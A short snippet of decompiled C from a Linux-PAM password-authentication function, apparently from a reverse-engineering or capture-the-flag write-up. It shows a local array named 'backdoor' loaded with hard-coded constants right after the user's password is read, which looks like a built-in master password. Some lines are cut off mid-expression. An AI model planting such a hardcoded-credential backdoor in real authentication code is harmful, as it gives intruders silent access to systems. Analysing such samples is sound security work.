 char backdoor [15];
byte local_40;
uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
local_40 = (byte)uVar1;
ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,arg
uVar4 = ctrl & 0x40000;
if (uVar4 == 0) {
__ptr = (int *)0x0;
}
else {
__ptr = (int *)malloc(4);
}
iVar2 = pam_get_user(pamh,&name,0);
if (iVar2 == 0) {
if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
iVar3 = _unix_blankpasswd(pamh,ctrl,name);
if (iVar3 == 0) {
prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char
if (iVar2 == 0) {
backdoor._0_8_ = 4986423213785050234;
backdoor._8_7_ = 12721818527364718;